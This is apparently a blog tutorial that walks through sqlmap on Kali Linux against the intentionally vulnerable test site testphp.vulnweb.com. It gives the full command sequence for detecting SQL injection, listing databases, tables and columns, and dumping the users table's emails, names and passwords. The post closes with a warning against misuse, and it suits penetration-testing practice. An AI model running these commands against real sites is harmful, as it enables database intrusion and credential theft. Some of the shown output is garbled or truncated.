Sqlmap is an open source penetration testing tool that automates the
process of detecting and exploiting SQL injection flaws and taking over
of database servers.
It comes with a powerful detection engine, many
niche features for the ultimate penetration tester and a broad range of
switches lasting from database fingerprinting, over data fetching from
the database, to accessing the underlying file system and executing
commands on the operating system via out-of-band connections.
So Getting Redy
Boot into your Kali linux machine.
Start a terminal, and type -
sqlmap -h
It lists the basic commands that are
supported by SqlMap. To start with, we'll execute a simple command
sqlmap -u <URL to inject>. In our case, it will be-
sqlmap
-u http://testphp.vulnweb.com/listproducts.php?cat=1
Sometimes, using the --time-sec
helps to speed up the process, especially when the server responses are slow.
sqlmap
-u http://testphp.vulnweb.com/listproducts.php?cat=1 --time-sec 15
Either ways, when sqlmap is done, it
will tell you the Mysql version and some other useful information about the
database.
Note: Depending on a lot of factors, sqlmap my
sometimes ask you questions which have to be answered in yes/no. Typing y means
yes and n means no. Here are a few typical questions you might come across-
- Some message saying that the database is probably Mysql, so should sqlmap skip all other tests and conduct mysql tests only. Your answer should be yes (y).
- Some message asking you whether or not to use the payloads for specific versions of Mysql. The answer depends on the situation. If you are unsure, then its usually better to say yes.
Enumeration
Database
In this step, we will obtain database name, column names and
other useful data from the database.
So first we will get the names of
available databases. For this we will add --dbs to our previous command. The
final result will look like -
sqlmap
-u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
So the two databases are acuart and information schema.
Table
Now we are obviously interested in acuart database. Information schema
can be thought of as a default table which is present on all your
targets, and contains information about structure of databases, tables,
etc., but not the kind of information we are looking for. It can,
however, be useful on a number of occasions. So, now we will specify the
database of interest using -D and tell sqlmap to enlist the tables
using --tables command. The final sqlmap command will be-
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
 The result should be something
like this -
The result should be something
like this -Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ | | featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
Now we have a list of tables. Following the same pattern, we will now get a
list of columns.
Columns
Now we will specify the database using -D, the table using
-T, and then request the columns using --columns. I hope you guys are starting
to get the pattern by now. The most appealing table here is users. It might
contain the username and passwords of registered users on the website (hackers
always look for sensitive data).
The final command must be something like-
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1
-D acuart -T users --columns

The result would resemble this-
Data
Now, if you were following along attentively, now we will be
getting data from one of the columns. While that hypothesis is not completely
wrong, its time we go one step ahead. Now we will be getting data from multiple
columns. As usual, we will specify the database with -D, table with -T, and
column with -C. We will get all data from specified columns using --dump. We
will enter multiple columns and separate them with commas. The final command
will look like this.
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1
-D acuart -T users -C email,name,pass --dump
Here's the result
ohn Smith, of course. And the password is test. Email is
email@email.com??
Okay, nothing great, but in the real world web
pentesting, you can come across more sensitive data. Under such
circumstances, the right thing to do is mail the admin of the website
and tell him to fix the vulnerability ASAP.
Don't get tempted to join
the dark side. You don't look pretty behind the bars. That's it for this
tutorial. Try to look at other columns and tables and see what you can
dig up.


















No comments:
Post a Comment